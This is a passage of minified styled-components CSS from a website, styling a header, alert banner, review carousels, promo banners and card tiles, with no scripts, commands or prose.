.bufqbT .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.bufqbT .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.bufqbT.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.bufqbT.variation-b .header-container{top:1px;}}/*!sc*/
.bufqbT .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-toggler{display:none;}}/*!sc*/
.bufqbT .bars{width:30px;display:block;}/*!sc*/
.bufqbT .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.bufqbT .bars .center{width:15px;}/*!sc*/
.bufqbT .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.bufqbT .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bufqbT.burger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
.bufqbT.burger-open .bars span{display:none;}/*!sc*/
.bufqbT.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
.bufqbT.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"bufqbT,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.jDOHlM{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.jDOHlM .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.jDOHlM .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.jDOHlM .slick-arrow{display:none !important;}}/*!sc*/
.jDOHlM .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-bird{height:200px;}/*!sc*/
.jDOHlM .review-bird .reviewcards{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-list,.jDOHlM .review-bird .reviewcards .slick-track,.jDOHlM .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.jDOHlM .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.jDOHlM .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.jDOHlM .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.jDOHlM .review-bird{height:350px;}}/*!sc*/
.jDOHlM .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.jDOHlM .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.jDOHlM .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.jDOHlM a{text-align:center;}/*!sc*/
.jDOHlM .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.jDOHlM .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.jDOHlM .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .read_reviews{width:100%;}}/*!sc*/
.jDOHlM svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.jDOHlM .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .container{max-width:1050px;}}/*!sc*/
.jDOHlM h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.jDOHlM h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.jDOHlM .reviewRichText ul li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText ol li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.jDOHlM .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.jDOHlM .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.jDOHlM .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.jDOHlM{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.jDOHlM .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"jDOHlM,"}/*!sc*/
.iEGlPM{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:var(--sc-utility--bg-color,#162b54);}/*!sc*/
.iEGlPM .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.iEGlPM .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.iEGlPM .slick-arrow{display:none !important;}}/*!sc*/
.iEGlPM .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iEGlPM .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iEGlPM .review-bird{height:200px;}/*!sc*/
.iEGlPM .review-bird .reviewcards{height:inherit;}/*!sc*/
.iEGlPM .review-bird .reviewcards .slick-list,.iEGlPM .review-bird .reviewcards .slick-track,.iEGlPM .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.iEGlPM .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.iEGlPM .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iEGlPM .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iEGlPM .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.iEGlPM .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.iEGlPM .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.iEGlPM .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.iEGlPM .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.iEGlPM .review-bird{height:350px;}}/*!sc*/
.iEGlPM.nva-reviews{color:var(--sc-review-card--text-color-light,#FFFFFF);}/*!sc*/
.iEGlPM h2,.iEGlPM h3,.iEGlPM h4,.iEGlPM ul,.iEGlPM ol,.iEGlPM a:not(.sg-btn-cpnt):not(.read-more-anchor),.iEGlPM p{color:var(--sc-review-card--text-color-light,#FFFFFF);}/*!sc*/
.iEGlPM .read-more-anchor{color:var(--sc-review-card--text-color-light,#FFFFFF);background-color:transparent;border:none;padding:0;}/*!sc*/
.iEGlPM .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.iEGlPM .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.iEGlPM a{text-align:center;}/*!sc*/
.iEGlPM .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.iEGlPM .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
.iEGlPM .write_review{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.iEGlPM .write_review:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
@media (max-width:767px){.iEGlPM .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.iEGlPM .read_reviews{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.iEGlPM .read_reviews:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
@media (min-width:768px){.iEGlPM .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.iEGlPM .read_reviews{width:100%;}}/*!sc*/
.iEGlPM svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.iEGlPM .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.iEGlPM .container{max-width:1050px;}}/*!sc*/
.iEGlPM h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.iEGlPM h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.iEGlPM .reviewRichText ul li{display:block;}/*!sc*/
.iEGlPM .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.iEGlPM .reviewRichText ol li{display:block;}/*!sc*/
.iEGlPM .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.iEGlPM .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.iEGlPM .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.iEGlPM .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iEGlPM .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.iEGlPM .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.iEGlPM .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.iEGlPM .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.iEGlPM .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.iEGlPM{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.iEGlPM .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.iEGlPM .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.iEGlPM .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.iEGlPM .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.iEGlPM .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.iEGlPM .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.iEGlPM .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iEGlPM .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"iEGlPM,"}/*!sc*/
.coqsGA{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.coqsGA .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.coqsGA .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.coqsGA ul li{display:block;}/*!sc*/
.coqsGA ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.coqsGA ol li{display:block;padding-left:0;}/*!sc*/
.coqsGA ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.coqsGA p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.coqsGA p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.coqsGA .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.coqsGA a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.coqsGA{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"coqsGA,"}/*!sc*/
.kauenu{background-color:var(--sc-utility--bg-color,#162b54);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.kauenu .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.kauenu .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.kauenu p,.kauenu h2,.kauenu h3,.kauenu h4,.kauenu ul,.kauenu ol,.kauenu .heading_four{color:var(--sc-promo-banner--text-color-light,#FFFFFF);}/*!sc*/
.kauenu ul li{display:block;}/*!sc*/
.kauenu ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.kauenu ol li{display:block;padding-left:0;}/*!sc*/
.kauenu ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.kauenu p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.kauenu p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.kauenu .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kauenu h2,.kauenu .heading_four,.kauenu a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.kauenu h2,.kauenu .heading_four,.kauenu a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.kauenu a:not(.sg-btn-cpnt){color:#FFFFFF;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
.kauenu .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.kauenu .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.kauenu{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"kauenu,"}/*!sc*/
.ewAkPK{background-size:cover;}/*!sc*/
.ewAkPK .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ewAkPK .slick_anchor{position:relative;}/*!sc*/
.ewAkPK .slick-dots{bottom:-45px;}/*!sc*/
.ewAkPK .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.ewAkPK .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.ewAkPK .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ewAkPK .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.ewAkPK .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.ewAkPK .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.ewAkPK .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.ewAkPK .variation-b .slick_anchor{width:280px;}}/*!sc*/
.ewAkPK .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.ewAkPK .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.ewAkPK .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.ewAkPK .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.ewAkPK .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.ewAkPK .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.ewAkPK .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.ewAkPK .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.ewAkPK .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw ));max-height:586px;}/*!sc*/
@media (min-width:768px){.ewAkPK .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw ));width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw ));width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.ewAkPK .variation-a .slick_image{margin:0;}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.ewAkPK .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"ewAkPK,"}/*!sc*/
.iSffRD{background-color:var(--sc-utility--bg-color,#162b54);background-size:cover;}/*!sc*/
.iSffRD .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.iSffRD .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.iSffRD .slick_anchor{position:relative;}/*!sc*/
.iSffRD .slick-dots{bottom:-45px;}/*!sc*/
.iSffRD .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.iSffRD .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.iSffRD .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
